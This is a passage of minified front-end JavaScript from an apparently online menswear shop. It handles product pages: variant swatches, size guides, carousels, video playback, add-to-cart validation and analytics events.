js-arrow-up"),$(this).parent().parent().toggleClass("attribute__swatch-wrapper--active"),$(".js-custom-length-message").toggleClass("hide"),$(this).closest(".attribute__swatch-wrapper--active").length>0?($(this).attr("aria-expanded",!0),$(".js-alerts-container").html("").append($(this).closest(".js-option-wrapper").find(".js-shortening-description").html())):$(this).attr("aria-expanded",!1))})}var g=$(window).width()<736;$(".product-col-2 .top-features .pdp-main__slot-list-item ").on("click",function(e){if(g){var t=$(".mps-d-none .tabs");$("#tab1-scroll").trigger("click")}else t=$(".find-out-more");t&&$("html, body").animate({scrollTop:$(t).offset().top-100},500);var n=$(this).data("feature");$(".pdp-main__slot-list-item").height(""),$(".features-expanded-content").hide(),$(".pdp-main__slot .js-pdp-feature-expand").removeClass("active"),$(".pdp-main__slot-list-item[data-feature='"+n+"'] a:eq(1)").trigger("click")});var w=$(".pdp-main__slot .js-pdp-feature-expand"),_=$(".features-expanded-content");function b(){g?$("#tab5-scroll").on("click touchstart",function(){var e=$(".js-recommendation");e.hasClass("slick-initialized")||e.slick({speed:300,slidesToShow:2})}):$(".js-completethelook-slider").hasClass("slick-initialized")&&$(".js-completethelook-slider").slick("unslick")}$(w).on("click",function(e){e.preventDefault();var t=$(this).parent().find(_),n=$(t).outerHeight();$(t).css("height",n),$(".features-expanded-content").not(t).hide(),$(w).parent().height(""),$(w).not(this).removeClass("active"),t.toggle(),$(this).toggleClass("active"),$(this).hasClass("active")?$(this).parent().css("height",n+100):$(this).parent().css("height","")}),$(window).width()<768&&($(".pdpimage__wrap").on("init",function(e,t){$(this).removeClass("p-bottom-s m-bottom-s")}),$(".js-dmw-recommendations").slick({arrows:!0,speed:300,slidesToShow:2,slidesToScroll:2})),t.exports=function(e){p(),v(e),b(),u.init(),$(window).resize(d.debounce(function(){b(),a.updateMonogramSize()},100))}},{"../../ajax":20,"../../dialog":27,"../../last-visited":36,"../../monogram":42,"../../scrollbar":71,"../../util":82,"../../utils/viewports":88,"./updateColourSwatchLinks":59,"./variant":61,lodash:5}],53:[function(e,t,n){"use strict";var i=e("./variant"),r=e("../../util");var s=function(){var e=$(".overlay-body"),t=$(".js-sizeselect-btn"),n=$(".js-sizeselect-panel"),s=$(".js-pdp-choose-sizes-btn");$(".js-product-content").each(function(){$(this).hasClass("js-product-set-item")||i.updateProductSKU($(this))});var a=window.innerWidth-$("body").innerWidth();t.on("click",function(){$("body").css({"padding-right":a}),$("body").addClass("overflow-hidden sizeselect-panel--is-active"),e.addClass("active bg-navy"),n.addClass("sizeselect-panel--active"),a>0&&$(".header--sticky").length&&$(".main__area--mobile-nav").css({"padding-right":a})}),$("body").on("click",".js-add-to-cart, .js-close-size-panel, .overlay-body",function(){$("body").css({"padding-right":"0"}),$("body").removeClass("overflow-hidden sizeselect-panel--is-active"),e.removeClass("active bg-navy"),n.removeClass("sizeselect-panel--active"),$(".main__area--mobile-nav").css({"padding-right":"0"})}),$(".js-add-to-cart-replica").on("click",function(){var e=$(".js-validate-selection");if(e.length)e.click(),t.click();else{var n=$(".js-qty").val(),i=$(".js-qty-replica").val();$(".js-qty").val(i),$(".js-add-to-cart").click(),$(".js-qty").val(n)}});var o=$(".product-variations");s.on("click",function(){$(this).toggleClass("collapsed"),$(this).hasClass("collapsed")?(o.addClass("hide"),$(this).attr("aria-expanded",!1)):($(this).attr("aria-expanded",!0),o.removeClass("mps-hide"),$(".js-fittool-sizeguide-links").removeClass("mps-d-none"),o.closest(".pdpForm").find(".js-shirt-summary").removeClass("mps-hide"),$(this).addClass("hide"),$("#add-to-cart").removeClass("mps-hide"),$(".js-pdpaddons-wrapper").removeClass("mps-hide"),$(document).trigger("size-panel-opened"),$(".js-attribute-swatch").first().focus())}),$("body").on("pdp-size-validation-error",function(){s.parent().addClass("sticky-cta"),s.removeClass("collapsed"),o.removeClass("hide"),s.focus()}),$(".js-product-variations").data("is-variant-selected")&&$("body").trigger("pdp-variant-selected");var l=new MutationObserver(function(e){$("#boldmetrics-ssc-activator").length&&$(".js-fit-tool-secondary-button").removeClass("d-none").addClass("d-inline-block").html($("#boldmetrics-ssc-activator").html())});$("#boldmetrics-ssc-activator").length&&l.observe($("#boldmetrics-ssc-activator")[0],{attributes:!0,childList:!0,characterData:!0}),$(".js-fit-tool-secondary-button").on("click",function(){$("#boldmetrics-ssc-activator").click()}),"pdp_colour_swatch"===r.getURLParameter("pf")&&!s.hasClass("hide")&&s.click()};t.exports=function(){s()}},{"../../util":82,"./variant":61}],54:[function(e,t,n){"use strict";var i=e("../../ajax"),r=e("../../util");t.exports=function(){var e=$(".pdp-main__number").text();e=(e=e.replace(/^\s+/,"")).replace(/\s(.*)/g,"");var t=$("#product-nav-container");if(!(window.location.hash.length<=1||0===e.length||0===t.length)){var n=window.location.hash.substr(1);n=n.replace(/%2B/g," ");var s=e,a=r.appendParamToURL(Urls.productNav+"?"+n,"pid",s);i.load({url:a,target:t})}}},{"../../ajax":20,"../../util":82}],55:[function(e,t,n){"use strict";e("./variant");var i=e("../../utils/viewports"),r={init:function(){r.productCarousel(),r.fabricSwatch(),r.onPageResize(),r.hideMessage(),r.toggleLinks()},productCarousel:function(){$(window).width()<=768&&$(".ps-images").slick({dots:!0,arrows:!0,slidesToShow:1,slidesToScroll:1,infinite:!1}),$(".ps-images").on("beforeChange",function(e,t,n){$(".js-fabric-swatch").parent().removeClass("zoomed")})},productVideo:function(){var e=new Plyr("#player",{clickToPlay:!0,loop:{active:!0},hideControls:!0,controls:["play-large","play","progress","current-time"]});$(".js-toggle-playback").on("click",function(){$(".pdp-main").toggleClass("toggle-view"),e.togglePlay(),$(".js-playback-text",this).text($(this).text()==Resources.BACK_TO_GALLERY?Resources.PLAY_VIDEO:Resources.BACK_TO_GALLERY)}),e.on("pause",function(){$(".js-playback-text-small").text(Resources.PLAY_VIDEO)}),e.on("play",function(){$(".js-playback-text-small").text(Resources.PAUSE_VIDEO)}),e.on("playing",function(){$(".js-playback-text-small").text(Resources.PAUSE_VIDEO)}),i().isViewport.smallViewport&&$(".js-video-item").on("click",function(t){e.togglePlay()}),$(".js-toggle-playback-small").on("click",function(){var t=$(".ps-images").find(".slide").length-2;$(".ps-images").slick("slickCurrentSlide")+1!=t&&$(".ps-images").slick("slickGoTo",$(".ps-images").children("li").length-1),e.togglePlay()}),$(".ps-images").on("afterChange",function(t,n,i,r){n.slideCount-1==i?e.play():e.pause()})},fabricSwatch:function(){$(".js-fabric-swatch").on("click",function(){$(this).parent().toggleClass("zoomed")})},onPageResize:function(){window.addEventListener("resize",function(){$(window).innerWidth()<768&&r.productCarousel()},!0)},hideMessage:function(){setTimeout(function(){$(".js-slick-text").addClass("fade-out")},4e3)},toggleLinks:function(){$(".js-toggle-seperates").on("click",function(){$(".js-seperates-list").toggleClass("show")})}};t.exports=function(){r.init();var e=$("#product-set-list");e.on("click",".js-want-this-separate",function(e){e.preventDefault();var t=$(this).data("field");$(".js-add-set-items[id="+t+"]").slideDown(350),$(this).closest(".js-product-content").find("input[name=addAsSeparate]").val("true"),$(this).addClass("product-set__want-this-separate--hidden")}),e.on("click",".js-no-thanks",function(e){e.preventDefault();var t=$(this).data("field"),n=$(this).closest(".js-product-content").find(".product-set__want-this-separate");$(".js-add-set-items[id="+t+"]").slideUp(350),$(this).closest(".js-product-content").find("input[name=addAsSeparate]").val("false"),setTimeout(function(){n.removeClass("product-set__want-this-separate--hidden")},400)}),e.on("click",".js-add-waistcoat",function(e){e.preventDefault(),$(this).parent().find(".js-pdpimage-slider").resize();var t=$(this).data("field");$(".js-set-item[id="+t+"]").find(".js-set-item-toggle").slideToggle(),$(this).toggleClass("product-set__icon--toggle"),$(this).parent().find("form").toggleClass("js-exclude")})}},{"../../utils/viewports":88,"./variant":61}],56:[function(e,t,n){"use strict";var i=e("promise"),r=e("../../util"),s={isContainerPresent:function(){return 0!==$(".js-promotion-alert-message-container").length},createPromotionAlert:function(e){if(this.isContainerPresent()){$(".js-promotion-alert-message-container").hide();var t=e.find('input[name="pid"]');if(0!==t.length||0!==t.val().length)i.resolve($.ajax({type:"POST",url:r.ajaxUrl(Urls.checkPromotionAlert),data:"pid="+t.val()})).then(function(e){e.indexOf("{ERROR}")<0&&($(".js-promotion-alert-message-container").html(e),$(".js-promotion-alert-message-container").show())}.bind(this))}}};void 0!==t&&void 0!==t.exports&&(t.exports=s)},{"../../util":82,promise:7}],57:[function(e,t,n){"use strict";t.exports=function(){$("input.js-qty").on("touchstart keyup",function(){return!1})}},{}],58:[function(e,t,n){"use strict";var i=e("../../dialog"),r=e("../../adobelaunch"),s=Resources.SIZE_UNIT;function a(){var e=$(".js-size-guide");e.length>0&&e.on("click",function(e){e.preventDefault(),i.open({url:$(e.target).attr("href"),options:{closeOnEscape:!0,dialogClass:"size-guide--dialog hide-title",open:function(){return $(".js-navheader").parent().unbind("click"),c(),function(){$(".size-guide__sizes-heading").hide(),$("table.size-table td").hover(function(){$("table.size-table td:nth-child("+($(this).index()+1)+")").addClass("hover")},function(){$("table.size-table td:nth-child("+($(this).index()+1)+")").removeClass("hover")}),$(".detailedSizing").hide(),$(".sizingToggler p.additionalSizing").click(function(){$("p.additionalSizing").toggle(),$(".detailedSizing").toggle()}),$(".measure-guide").hide(),$("#inches .measureLink").click(function(){$(".size-guide__sizes").toggle(),$("p.measureLink").toggle(),$("#inches .measure-guide").slideToggle("slow",function(){$("#inches .sizeLabel-LB").slideToggle("slow"),$("#inches .sizeLabelHeader").slideToggle("slow"),$("html, body").animate({scrollTop:0},"slow")})}),$("#cm .measureLink").click(function(){$(".size-guide__sizes").toggle(),$("p.measureLink").toggle(),$("#cm .measure-guide").slideToggle("slow",function(){$("#cm .sizeLabel-LB").slideToggle("slow"),$("#cm .sizeLabelHeader").slideToggle("slow"),$("html, body").animate({scrollTop:0},"slow")})});var e=!1,t=!0,n=!1;$(".sizingKonfShort").hide(),$(".sizingKonfLong").hide(),$(".sizingKonfRegular").show(),$("p.konfectionRegular").toggle(),$(".sizingToggler p.konfectionShort").click(function(){t&&($("p.konfectionRegular").toggle(),$(".sizingKonfRegular").hide(),t=!1),n&&($("p.konfectionLong").toggle(),$(".sizingKonfLong").hide(),n=!1),$("p.konfectionShort").toggle(),$(".sizingKonfShort").toggle(),e=!e}),$(".sizingToggler p.konfectionRegular").click(function(){e&&($("p.konfectionShort").toggle(),$(".sizingKonfShort").hide(),e=!1),n&&($("p.konfectionLong").toggle(),$(".sizingKonfLong").hide(),n=!1),$("p.konfectionRegular").toggle(),$(".sizingKonfRegular").toggle(),t=!t}),$(".sizingToggler p.konfectionLong").click(function(){e&&($("p.konfectionShort").toggle(),$(".sizingKonfShort").hide(),e=!1),t&&($("p.konfectionRegular").toggle(),$(".sizingKonfRegular").hide(),t=!1),$("p.konfectionLong").toggle(),$(".sizingKonfLong").toggle(),n=!n})}(),!1}}}),r.isEnabled()&&r.fireEvent("pdp_guide_click")})}function o(){1==$(".js-customshirt-popup").length&&$(".js-customshirt-popup").closest(".js-product-tile-quickview").length<1&&$(".cs-otp-btn-wrap").removeClass("mps-d-none")}function l(){var e=$(".js-customshirt-popup");e.length>0&&e.on("click",function(e){e.preventDefault(),i.open({url:$(e.target).attr("href"),options:{closeOnEscape:!0,dialogClass:"cs-popup",close:function(){$(".ui-dialog").removeClass("cs-popup")}},callback:function(){$(".js-customsshirts-close").on("click",function(e){e.preventDefault(),$(".ui-dialog-titlebar-close").trigger("click")}),$(".ui-dialog-titlebar-close").focus()}}),r.isEnabled()&&r.fireEvent("cs_pdp_info_click")})}function c(){if("product"===window.pageContext.ns||"content"===window.pageContext.ns||"account"===window.pageContext.ns){var e=$(".js-tab-guide");if(e){e.hide(),$('.js-tab-guide[id="'+s+'"]').show();var t=$('.js-tab-guide[id="'+s+'"]').attr("id"),n=$('ul.js-tabs-guide li[rel^="'+t+'"]'),i=$('h5.js-tab-guide-heading[rel^="'+t+'"]'),r=$("ul.js-tabs-guide .size-guide__sizes-heading");n.addClass("active"),i.addClass("active");var a=$(".js-tab-guide-heading.active");a.click(function(){var e=$(this).attr("rel");$("#"+e).hide(),$(this).removeClass("active")}),$("ul.js-tabs-guide li").not(a).not(r).click(function(){$(".js-tab-guide").hide();var e=$(this).attr("rel");$("#"+e).show(),$("ul.js-tabs-guide li").removeClass("active"),$(this).addClass("active"),$(".js-tab-guide-heading").removeClass("active"),$('.js-tab-guide-heading[rel^="'+e+'"]').addClass("active")}),$(".js-tab-guide-heading").click(function(){$(".js-tab-guide").hide();var e=$(this).attr("rel");$("#"+e).show(),$(".js-tab-guide-heading").removeClass("active"),$(this).addClass("active"),$("ul.js-tabs-guide li").removeClass("active"),$('ul.js-tabs-guide li[rel^="'+e+'"]').addClass("active")})}}}function u(){if("product"===window.pageContext.ns||"content"===window.pageContext.ns||"account"===window.pageContext.ns){var e=$(".js-tab-content");if(e){var t;e.hide(),"account"===window.pageContext.ns||"content"===window.pageContext.ns?($(".js-tab-content:first").show(),t=$(".js-tab-content:first").attr("id")):($('.js-tab-content[id^="'+s+'"]').show(),t=$('.js-tab-content[id^="'+s+'"]').attr("id"));var n=$('.js-tab-content-heading[rel^="'+t+'"]');$("#"+t).addClass("active"),n.addClass("active");var i=$(".js-tab-content.active").data("cat");$("#"+i+"-"+s).show(),$('ul.js-tabs-guide li[rel="'+i+"-"+s+'"]').addClass("active"),n.addClass("active"),$("ul.js-tabs-content li").click(function(){$(".js-tab-content").hide().removeClass("active");var e=$(this).attr("rel");$("#"+e).show().addClass("active"),$("ul.js-tabs-content li").removeClass("active"),$(this).addClass("active"),$(".js-tab-content-heading").removeClass("active"),$('.js-tab-content-heading[rel^="'+e+'"]').addClass("active");var t=$(".js-tab-content.active").data("cat");$("ul.js-tabs-guide li").removeClass("active"),$("#"+t+"-"+s).show(),$('ul.js-tabs-guide li[rel="'+t+"-"+s+'"]').addClass("active")}),$("h5.js-tab-content-heading, h3.js-tab-content-heading").on("click",function(){if($(this).hasClass("active"))$(this).removeClass("active"),$(".js-tab-content").hide().removeClass("active");else{$(".js-tab-content").hide().removeClass("active");var e=$(this).attr("rel");$("#"+e).show().addClass("active"),$(".js-tab-content-heading").removeClass("active"),$(this).addClass("active"),$("ul.js-tabs-content li").removeClass("active"),$('ul.js-tabs-content li[rel^="'+e+'"]').addClass("active");var t=$(".js-tab-content.active").data("cat");$("#"+t+"-"+s).show()}})}}}$(document).on("click",".js-customiseshirt",function(e){r.isEnabled()&&r.fireEvent("cs_pdp_customise_click")});var d={initPdpSizingGuide:function(){a(),c(),l(),o()},initCommonSizingGuide:function(){c(),u(),l(),o()},initContentTabs:function(){u(),l(),o()},initCustomShirtsSizingGuide:function(){a()}};t.exports=d},{"../../adobelaunch":19,"../../dialog":27}],59:[function(e,t,n){"use strict";var i=e("./../../util"),r={updatelinks:function(e,t,n){var r,s=[];s.push(["customSleeveLengthOption","sleeveLength"]),s.push(["trouserLegLengthStandardOption","trouserLength"]);var a="dwvar"===e?"dwopt":"dwvar";$(s).each(function(){this.includes(t)&&(r=0===this.indexOf(t)?this[1]:this[0])}),$(".js-pdpcolourswatch").each(function(){var s=$(this),o=s.data("id"),l=e+"_"+o+"_"+t,c=s.attr("href"),u=i.updateUrlParam(c,l,n);if(r){var d=a+"_"+o+"_"+r;u=i.updateUrlParam(u,d,null)}s.attr("href",u)})}};t.exports=r},{"./../../util":82}],60:[function(e,t,n){"use strict";e("../../util");var i=e("./../../utils/viewports"),r=e("../../adobelaunch"),s=i().isViewport.smallViewport,a=function(){$(".attribute.error").length>0&&$(".attribute.error")[0].scrollIntoView({behavior:"smooth"})},o=function(e){$(".js-jacket-section .attribute__variants-group .attribute").hasClass("error")?($(".js-jacket-section .accordion").addClass("active"),$(".js-jacket-section .product-set__element-wrapper").css("display","block"),s&&$(".js-jacket-section .product-set__name-container").removeClass("completed")):s&&$(".js-jacket-section .product-set__name-container").addClass("completed"),$(".js-trousers-section .attribute__variants-group .attribute").hasClass("error")?($(".js-trousers-section .accordion").addClass("active"),s&&$(".js-trousers-section .product-set__name-container").removeClass("completed")):s&&$(".js-trousers-section .product-set__name-container").addClass("completed"),$(".js-waistcoat-section .attribute__variants-group").find(".attribute__swatch--selected").length>0?($(".js-waistcoat-section .accordion").addClass("active"),$(".js-waistcoat-section .product-set__element-wrapper").css("display","block"),s&&$(".js-waistcoat-section .product-set__name-container").addClass("completed")):$(".js-waistcoat-section .product-set__name-container").removeClass("completed")};function l(e){var t=!0,n=$(e).closest(".js-product-tile-quickview").length>0,i=n?$(e).closest(".js-product-tile-quickview").find("#add-to-cart"):$("#add-to-cart");if($(e).find(".attribute__swatch--selected").length>0);else if($(e).find(".grid__swatch--selected").length>0);else if($(e).find("select.select2-dropdown--quickview").length>0);else{var r=$(e).find(".attribute__error");$(e).find(".redborder").addClass("error"),r.html(r.attr("data-error-msg")).addClass("show"),t=!1;var s=$("#addToCartErrorMessage").val();$(document).find(".js-product-set-item").length>0?$(".js-add-all-to-cart").html(s).addClass("btn-error bg-red4 no-border"):n?i.addClass("js-btn-error btn-error"):i.text(s).addClass("btn-error bg-red4 no-border")}$(".shirt-summary__cuff .shirt-summary__value:not(:empty), .shirt-summary__sleevelength .shirt-summary__value:not(:empty),.shirt-summary__collar .shirt-summary__value:not(:empty)").prev().removeClass("error"),$(".js-collar-text, .js-sleeve-text, .js-cuff-text").hasClass("error")&&$(".js-collar-text.error, .js-sleeve-text.error, .js-cuff-text.error").on("click",function(e){$("html, body").animate({scrollTop:$(".product-variations .error:first").offset().top-100},500)}),t&&$("body").trigger("pdp-size-validation-ok")}var c=function(e){var t=!$(e).parents(".js-product-tile-quickview").length;if($(document).find(".buy-the-outfit").length>0)$(e).closest(".buy-the-outfit").find(".attribute .attribute__variants-group").each(function(e,t){l(t)});else if($(document).find(".js-product-set-item").length>0&&t)$(e).closest(".js-product-set-item").find(".attribute__variants-group").each(function(e,t){l(t)});else if(t){if($(".attribute .attribute__variants-group, .js-validate").each(function(e,t){l(t)}),$(".attribute__error.show").length>0){var n="";$(".attribute__error.show").each(function(){n+=$(e).html()}),$(".js-variation-attribute.error").first().find(".js-attribute-swatch").not(".attribute__swatch--nonexistent").first().focus(),$(".js-alerts-container").empty(),$(".js-alerts-container").append("<p>"+n+"</p>")}}else if($(e).closest(".js-product-tile-quickview").find(".attribute .attribute__variants-group, .js-validate").each(function(e,t){l(t)}),$(e).hasClass("js-btn-error")&&$(".js-variation-attribute.error").length>0&&$(e).closest(".ui-dialog.js-quickview-full-dialog").length>0){var s=0;i(window.innerWidth).isViewport.mediumPortraitViewport?(s=$(".js-variation-attribute.error").first().offset().top+$(".js-quickview-full-dialog").scrollTop()-$(".js-quickview-full-dialog").offset().top,$(".js-quickview-full-dialog").animate({scrollTop:Math.abs(s)},500)):(s=$(".js-variation-attribute.error").first().offset().top+$(".js-modalfull-right-section").scrollTop()-$(".js-modalfull-right-section").offset().top,$(".js-modalfull-right-section").animate({scrollTop:Math.abs(s)},500))}if(r.isEnabled()){var a=$(e).closest(".pdpForm").find(".js-variation-attribute.error");if(a.length){var o=a.map(function(){return $(e).data("var-attr-id")}).get().join("/");r.fireEvent("size_error_pdp",{attributes:o})}}},u={init:function(){$(document).on("click",".js-validate-selection",function(){c(this)}),$(document).on("click",".js-add-all-to-cart",function(){$(".js-jacket-section, .js-trousers-section").find(".attribute__variants-group").not("div").each(function(e,t){o(),l(t)}),a()})},productSetCheck:o,validateSection:c};t.exports=u},{"../../adobelaunch":19,"../../util":82,"./../../utils/viewports":88}],61:[function(e,t,n){"use strict";var i=e("./addToCart"),r=e("./updateColourSwatchLinks"),s=e("../../ajax"),a=e("../../progress"),o=e("../../storeinventory/product"),l=e("../../gridselection"),c=e("./quantity-input"),u=e("../../util"),d=e("./sizingguide"),p=(e("../../dialog"),e("../../stockalert")),f=(e("./validateSelection"),e("../../utils/viewports")),h=e("../../form-elements"),m=$(".js-product-set-item").length>0;$(".js-product-variations").length>0&&$(".js-product-variations").data("has-variants");function v(e){if(e){var t=$(e).closest(".js-product-tile-quickview").length>0,n=$(".js-product-sku"),i=e.parents(".js-product-wrapper").find(".js-product-set-id"),r=e.find(".js-pid").val(),s=e.find(".js-masterpid").val(),a=e.find(".variation-fit.selected").next("#oldMasterPID").val(),o=e.find("#variation-fit").length,l=!1;r&&((s!==r||s.length>10)&&(l=!0),i.length>0?1===o&&!0===l||0===o?(i.html('<span class="d-block" aria-hidden="true">'+r+"<span>"),i.append('<span class="accessibility-hidden">'+Resources.SKU_LABEL+" "+r.split("").join(" ")+"<span>")):void 0!==a&&1===o?(i.html('<span class="d-block" aria-hidden="true">'+a+"<span>"),i.append('<span class="accessibility-hidden">'+Resources.SKU_LABEL+" "+a.split("").join(" ")+"<span>")):(i.html('<span class="d-block" aria-hidden="true">'+s+"<span>"),i.append('<span class="accessibility-hidden">'+Resources.SKU_LABEL+" "+s.split("").join(" ")+"<span>")):t||(1===o&&!0===l||0===o?(n.html('<span class="d-block" aria-hidden="true">'+Resources.SKU_LABEL+" "+r+"</span>"),n.append('<span class="accessibility-hidden">'+Resources.SKU_LABEL+" "+r.split("").join(" ")+"</span>")):void 0!==a&&1===o?(n.html('<span class="d-block" aria-hidden="true">'+Resources.SKU_LABEL+" "+a+"</span>"),n.append('<span class="accessibility-hidden">'+Resources.SKU_LABEL+" "+a.split("").join(" ")+"</span>")):(n.html('<span class="d-block" aria-hidden="true">'+Resources.SKU_LABEL+" "+s+"</span>"),n.append('<span class="accessibility-hidden">'+Resources.SKU_LABEL+" "+s.split("").join(" ")+"</span>"))),l?$("body").trigger("pdp-variant-selected",e):$("body").trigger("pdp-variant-deselected",e))}}function g(e,t,n,r,h,m,g){var w=$(".js-option-swatch").length>0&&($(".js-option-swatch").hasClass("attribute__swatch--selected")&&1!=h),_=t.find("select.js-qty").first().val(),j={Quantity:isNaN(_)?"1":_,format:"ajax",qvtype:"modal"===g?null:g,productlistid:t.find('input[name="productlistid"]').first().val(),addAsSeparate:t.find('input[name="addAsSeparate"]').val(),selectionIsOption:w||"true"==r},k=m?m.attr("data-element-id"):null;a.show(t),s.load({url:u.appendParamsToUrl(e,j),target:t,callback:function(){try{i.init(t),SitePreferences.STORE_PICKUP&&o.init(),c(),l.init(t),$(document).trigger("initoptions",{target:t}),d.initPdpSizingGuide(),function(e){var t=e.find("a.js-custom-sleeve-option").parent();t.toggleClass("hide",t.hasClass("unselectable"))}(t),b(t),$("body").trigger("pdp-variant-updated",m),v(t)}finally{if(a.hide(),k&&function(e){"custom-option"===e?$('[data-element-id="'+e+'"]').closest(".js-option-wrapper").find(".js-custom-sleeve-option").focus():$('[data-element-id="'+e+'"]').closest(".js-attribute-swatch").focus()}(k),$(window).width()<=f().mediumBreakpoint){var e,n=$(".js-quick-view-content-full .js-quick-view-slider-full"),r=$(".js-quick-view-content-full .product-variations").length>0,s=n.children().length;e=r&&s>1?1.8:s<=1?1:1.2,$(".js-quick-view-content-full .js-quick-view-slider-full").not(".slick-initialized").slick({arrows:!1,speed:300,draggable:!0,slidesToShow:e,slidesToScroll:1,infinite:!0,dots:!0})}var u,h=$(".js-quick-view-content-fullsmall .js-quick-view-slider-full");h.children().length>1?(u=1.5,$(".js-quick-view-slider-full").removeClass("mps-p-sides-l")):u=1,h.not(".slick-initialized").slick({arrows:!1,speed:300,draggable:!0,slidesToShow:u,slidesToScroll:1,infinite:!0,dots:!1,arrows:!0,prevArrow:"<button type='button' class='slick-prev slick-prev--inner keyboard-focus-outline'><span class=' slick-prev__icon position-relative'></span></button>",nextArrow:"<button type='button' class='slick-next slick-next--inner keyboard-focus-outline'><span class=' slick-next__icon position-relative'></span></button>",responsive:[{breakpoint:f().mediumBreakpoint,settings:{slidesToShow:2,dots:!0,arrows:!1}}]}),setTimeout(function(){if($(".konfektion-sizes").length>0){1==$(".js-jacket-section .attribute__variants-group").find(".attribute__swatch--selected").length?($(".product-set__validation--jackets").find(".icons").addClass("icon-success-tick-01").removeClass("icon-success-tick-02"),$(".js-trousers-section .product-set__name-container").hasClass("active")||$(".js-trousers-section .product-set__name-container ").trigger("click")):$(".product-set__validation--jackets ").find(".icons").removeClass("icon-success-tick-01").addClass("icon-success-tick-02");var e=null!=$(".js-trousers-section .swatches").length?$(".js-trousers-section .swatches").length:1;$(".js-trousers-section .attribute__variants-group").find(".attribute__swatch--selected").not(".js-custom-sleeve-option-values .attribute__swatch--selected").length>=e?($(".product-set__validation--trousers").find(".icons").addClass("icon-success-tick-01").removeClass("icon-success-tick-02"),$(".js-trousers-section .product-set__name-container").hasClass("active")||$(".js-trousers-section .product-set__name-container ").trigger("click")):$(".product-set__validation--trousers ").find(".icons").removeClass("icon-success-tick-01").addClass("icon-success-tick-02"),1==$(".js-waistcoat-section .attribute__variants-group").find(".attribute__swatch--selected").length?($(".product-set__validation--waistcoat").find(".icons").addClass("icon-success-tick-01").removeClass("icon-success-tick-02"),$(".js-trousers-section .product-set__name-container").hasClass("active")||$(".js-trousers-section .product-set__name-container ").trigger("click")):$(".product-set__validation--waistcoat ").find(".icons").removeClass("icon-success-tick-01").addClass("icon-success-tick-02")}else{var t=null!=$(".js-jacket-section .swatches").length?$(".js-jacket-section .swatches").length:1;$(".js-jacket-section .attribute__variants-group").find(".attribute__swatch--selected").length==t?($(".product-set__validation--jackets").find(".icons").addClass("icon-success-tick-01").removeClass("icon-success-tick-02"),$(".js-trousers-section .product-set__name-container").hasClass("active")||$(".js-trousers-section .product-set__name-container ").trigger("click")):$(".product-set__validation--jackets ").find(".icons").removeClass("icon-success-tick-01").addClass("icon-success-tick-02");e=null!=$(".js-trousers-section .swatches").length?$(".js-trousers-section .swatches").length:1;$(".js-option-swatch").hasClass("attribute__swatch--selected")?$(".js-trousers-section .attribute__variants-group").find(".attribute__swatch--selected").not(".js-custom-sleeve-option-values .attribute__swatch--selected").length>=e?$(".product-set__validation--trousers").find(".icons").addClass("icon-success-tick-01").removeClass("icon-success-tick-02"):$(".product-set__validation--trousers ").find(".icons").removeClass("icon-success-tick-01").addClass("icon-success-tick-02"):$(".js-trousers-section .attribute__variants-group").find(".attribute__swatch--selected").length>=e&&!$(".c").hasClass("attribute__swatch--selected")?$(".product-set__validation--trousers").find(".icons").addClass("icon-success-tick-01").removeClass("icon-success-tick-02"):$(".product-set__validation--trousers ").find(".icons").removeClass("icon-success-tick-01").addClass("icon-success-tick-02");var n=null!=$(".js-waistcoat-section .swatches").length?$(".js-waistcoat-section .swatches").length:1;$(".js-waistcoat-section .attribute__variants-group").find(".attribute__swatch--selected").length==n?$(".product-set__validation--waistcoat").find(".icons").addClass("icon-success-tick-01").removeClass("icon-success-tick-02"):$(".product-set__validation--waistcoat ").find(".icons").removeClass("icon-success-tick-01").addClass("icon-success-tick-02")}$(".js-product-content").find('[aria-selected="true"]:last').addClass("js-continue-pdp-tabbing")},400),p.init()}$(".js-product-tile-quickview .js-select2:not(.js-qty), .js-pdpaddons-qv .js-select2:not(.js-qty)").on("change",function(e){var t=$(this),n=t.find(":selected").data("link"),i=t.val(),r=t.parent().hasClass("trouserLength"),s=null,a=null;t.parents(".js-pdpaddons-qv").length>0?(a=t.parents(".js-pdpaddons-qv"),s="pdpaddons"):t.parents(".js-tile-qv-content").length>0?(a=t.parents(".js-tile-qv-content"),s="tileqv"):t.parents(".ui-dialog").length>0?(a=t.closest(".js-pdp-form-wrap"),s="modal"):a=t.closest(".pdpForm"),y.updateContent(n,a,i,null,r,null,s),$(".js-tile-qv-overlay").removeClass("hide").addClass("active"),setTimeout(function(){$(".js-tile-qv-overlay").addClass("hide").removeClass("active")},700)})}})}var w={},_=u.getCookie("CTCountry")?u.getCookie("CTCountry").toLowerCase():null;function b(e){var t=e.find(".attribute__swatch--selected.collarSize:first div").first().text().trim();if(t){var n=w[t.trim()],i=$(".attribute__swatch--selected:first div").text().trim();if(null!==n&&void 0!==n||(t=$(".attribute__swatch--selected:first div").text().trim(),n=w[t.trim()]),null===i||""===i||void 0===i)return;document.querySelectorAll('[class*="attribute__swatch--length-'+n+'"]').forEach(function(e,t){if(null!==e&&void 0!==e){e.classList.add("attribute--recommended");var n=$(".attribute--recommended").find(".attribute__swatch-link").text();$(".js-size-guide.js-box-tip").attr("title",$(".js-size-guide.js-box-tip").attr("title")+" - "+n),$(".js-box-tip").appendTo(e).show()}})}}w="gb"===_||"us"===_||"xbr"===_||"eu"===_?{14.5:33,15:33,15.5:34,16:34,16.5:35,17:35,17.5:36,18:37,19:37,20:37}:{37:84,38:84,39:86,41:86,42:89,43:89,44:91,46:94,48:94,50:94},function(){if("function"==typeof NodeList.prototype.forEach)return!1;NodeList.prototype.forEach=Array.prototype.forEach}();var y={init:function(e){!function(e){var t=void 0!==e?$(".sizesMain"):$("#pdpMain");t.on("click",".js-product-detail .swatchanchor",function(e){e.preventDefault(),y.swatchSelectHelper($(this));var t=$(this).parents("li"),n=t.hasClass("attribute__swatch--selected"),i=$(this).parents("ul").attr("data-variation-attr-id"),s=n?null:t.attr("data-variation-val-id");r.updatelinks("dwvar",i,s)}),$(".js-product-tile-quickview").on("click",".attribute-group .swatchanchor, .attribute-group .attribute__swatch-link",function(e){e.preventDefault(),y.swatchSelectHelper($(this));var t=$(this).parents("li"),n=t.hasClass("attribute__swatch--selected"),i=$(this).parents("ul").attr("data-variation-attr-id"),s=n?null:t.attr("data-variation-val-id");r.updatelinks("dwvar",i,s)}),$(".js-product-tile-quickview").on("click",".js-product-tile-quickview .swatchanchor, .js-product-tile-quickview .attribute__swatch-link",function(e){e.preventDefault(),$(this).parent().hasClass("unselectable")||($(this).text(),g($(this).data("link"),$(this).closest(".js-product-tile-quickview")))}),t.on("click",".product-options 